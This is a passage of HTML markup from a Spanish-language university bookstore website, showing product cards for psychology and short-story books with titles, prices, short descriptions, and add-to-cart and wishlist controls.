          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-general/2141-la-fatiga-de-ser-humano-cuando-desaparece-la-alegria-de-vivir-la-inconsistencia-del-sentido-de-la-vida-9786075252773.html">La fatiga de ser humano....</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$150.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El sufrimiento inevitable se soporta, pero su soportabilidad puede considerarse un acto inhumano. El dolor no es sagrado. No se puede ser indiferente al dolor. Luchar contra el dolor es muy humano. Precisamente, en la posible evitación del dolor y del sufrimiento se manifiesta el amor a la vida.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2141">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2141">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2141" data-id-product="2141" data-name-product="La fatiga de ser humano. Cuando desaparece la alegría de vivir (la inconsistencia del &quot;sentido de la vida&quot;" data-images-product="https://libros.buap.mx/1223-small_default/la-fatiga-de-ser-humano-cuando-desaparece-la-alegria-de-vivir-la-inconsistencia-del-sentido-de-la-vida.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2141', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2424" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-general/2424-la-gran-belleza-la-condicion-humana-en-toda-su-complejidad-9786075251172.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1570-home_default/la-gran-belleza-la-condicion-humana-en-toda-su-complejidad.jpg"
                  alt = "La gran belleza. La..."
                  data-full-size-image-url = "https://libros.buap.mx/1570-large_default/la-gran-belleza-la-condicion-humana-en-toda-su-complejidad.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2424" data-id-product="2424" data-name-product="La gran belleza. La condición humana en toda su complejidad" data-images-product="https://libros.buap.mx/1570-small_default/la-gran-belleza-la-condicion-humana-en-toda-su-complejidad.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2424', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-general/2424-la-gran-belleza-la-condicion-humana-en-toda-su-complejidad-9786075251172.html">La gran belleza. La...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$180.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Sin duda, la preocupación por el aspecto físico acaba con el pensamiento de la mente y para Ricardo Peter esto conlleva a la fealdad. Para este pensador, que además le hacía a la terapia, pues lamentablemente falleció el pasado 2018, dice que la fealdad no tiene relación alguna con nuestro convencionalismo sobre lo feo. Para él, la auténtica fealdad radica en cuatro estadios.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2424">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2424">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2424" data-id-product="2424" data-name-product="La gran belleza. La condición humana en toda su complejidad" data-images-product="https://libros.buap.mx/1570-small_default/la-gran-belleza-la-condicion-humana-en-toda-su-complejidad.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2424', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                      </div>
        </div>
      </section>
      

  
    <section class="featured-products clearfix mt-3">
  <h2>Los clientes que compraron este libro también han comprado...</h2>
  <div class="products">
          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2109" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-general/2109-el-oficio-de-ser-falibles-aforismos-terapeuticos-9786074873023.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1195-home_default/el-oficio-de-ser-falibles-aforismos-terapeuticos.jpg"
                  alt = "El oficio de ser falibles aforismos terapéuticos"
                  data-full-size-image-url = "https://libros.buap.mx/1195-large_default/el-oficio-de-ser-falibles-aforismos-terapeuticos.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2109" data-id-product="2109" data-name-product="El oficio de ser falibles aforismos terapéuticos" data-images-product="https://libros.buap.mx/1195-small_default/el-oficio-de-ser-falibles-aforismos-terapeuticos.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2109', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-general/2109-el-oficio-de-ser-falibles-aforismos-terapeuticos-9786074873023.html">El oficio de ser falibles...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$90.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;"><span style="font-size:11pt;line-height:107%;font-family:Arial, sans-serif;">Estos aforismos son de utilidad para todos los lectores, porque encontramos en ellos ideas inspiradoras y el apoyo necesario para reflexionar y seguir diariamente nuestro trabajo personal que nos lleva a ejercer nuestra humanidad.</span></p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2109">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2109">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2109" data-id-product="2109" data-name-product="El oficio de ser falibles aforismos terapéuticos" data-images-product="https://libros.buap.mx/1195-small_default/el-oficio-de-ser-falibles-aforismos-terapeuticos.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2109', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2345" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-aplicada/2345-manual-de-entrenamiento-en-prevencion-de-adicciones-9786074875430.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1002-home_default/manual-de-entrenamiento-en-prevencion-de-adicciones.jpg"
                  alt = "Manual de entrenamiento en..."
                  data-full-size-image-url = "https://libros.buap.mx/1002-large_default/manual-de-entrenamiento-en-prevencion-de-adicciones.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2345" data-id-product="2345" data-name-product="Manual de entrenamiento en prevención de adicciones" data-images-product="https://libros.buap.mx/1002-small_default/manual-de-entrenamiento-en-prevencion-de-adicciones.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2345', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-aplicada/2345-manual-de-entrenamiento-en-prevencion-de-adicciones-9786074875430.html">Manual de entrenamiento en...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$180.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El Manual de entrenamiento en prevención de adicciones es una obra que incluye una preparación teórica y práctica en intervención de primera ayuda clínica para la recuperación de casos de adicciones en adolescentes y adultos.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2345">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2345">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2345" data-id-product="2345" data-name-product="Manual de entrenamiento en prevención de adicciones" data-images-product="https://libros.buap.mx/1002-small_default/manual-de-entrenamiento-en-prevencion-de-adicciones.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2345', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2657" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-general/2657-el-escandalo-humano-la-verdad-de-la-existencia-9786074873306.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1604-home_default/el-escandalo-humano-la-verdad-de-la-existencia.jpg"
                  alt = "El Escándalo Humano. La verdad de la existencia"
                  data-full-size-image-url = "https://libros.buap.mx/1604-large_default/el-escandalo-humano-la-verdad-de-la-existencia.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2657" data-id-product="2657" data-name-product="El Escándalo Humano. La verdad de la existencia" data-images-product="https://libros.buap.mx/1604-small_default/el-escandalo-humano-la-verdad-de-la-existencia.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2657', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-general/2657-el-escandalo-humano-la-verdad-de-la-existencia-9786074873306.html">El Escándalo Humano. La...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$100.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Existir para el hombre es padecer un vacío incolmable. Todos los bienes materiales que el hombre pueda acumular resultan una quimera para la indigencia. Para reconciliarse consigo mismo, el hombre intuye qué necesita ceñirse a lo infinito.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2657">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2657">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2657" data-id-product="2657" data-name-product="El Escándalo Humano. La verdad de la existencia" data-images-product="https://libros.buap.mx/1604-small_default/el-escandalo-humano-la-verdad-de-la-existencia.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2657', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2781" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/cuento/2781-la-humana-impureza-9799689182367.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1784-home_default/la-humana-impureza.jpg"
                  alt = "La humana impureza"
                  data-full-size-image-url = "https://libros.buap.mx/1784-large_default/la-humana-impureza.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2781" data-id-product="2781" data-name-product="La humana impureza" data-images-product="https://libros.buap.mx/1784-small_default/la-humana-impureza.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2781', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/cuento/2781-la-humana-impureza-9799689182367.html">La humana impureza</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$55.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">En esta serie de cuentos el autor nos devela cómo toda la experiencia humana impregnada de la falla, de la pérdida y de la accidentalidad propia de la vida que derivan de la impureza, son las situaciones que conectan a la persona con su verdadera valía: ser humano.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2781">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2781">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2781" data-id-product="2781" data-name-product="La humana impureza" data-images-product="https://libros.buap.mx/1784-small_default/la-humana-impureza.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2781', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2265" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-general/2265-la-desnudez-de-la-existencia-y-el-sentido-que-la-abriga-9786074875058.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1330-home_default/la-desnudez-de-la-existencia-y-el-sentido-que-la-abriga.jpg"
                  alt = "La desnudez de la existencia y el sentido que la abriga"
                  data-full-size-image-url = "https://libros.buap.mx/1330-large_default/la-desnudez-de-la-existencia-y-el-sentido-que-la-abriga.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2265" data-id-product="2265" data-name-product="La desnudez de la existencia y el sentido que la abriga" data-images-product="https://libros.buap.mx/1330-small_default/la-desnudez-de-la-existencia-y-el-sentido-que-la-abriga.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2265', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-general/2265-la-desnudez-de-la-existencia-y-el-sentido-que-la-abriga-9786074875058.html">La desnudez de la...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$130.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">La desnudez de la existencia y el sentido que la abriga de Ricardo Peter es un libro que enmarca de manera clara la contribución de una escuela psicoterapéutica, la logoterapia fundada por Viktor Frankl, dentro de un contexto histórico y filosófico. Una vez clarificada la aportación de la logoterapia contribuye a la ampliación de dicho paradigma la Terapia de la Imperfección.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2265">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2265">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
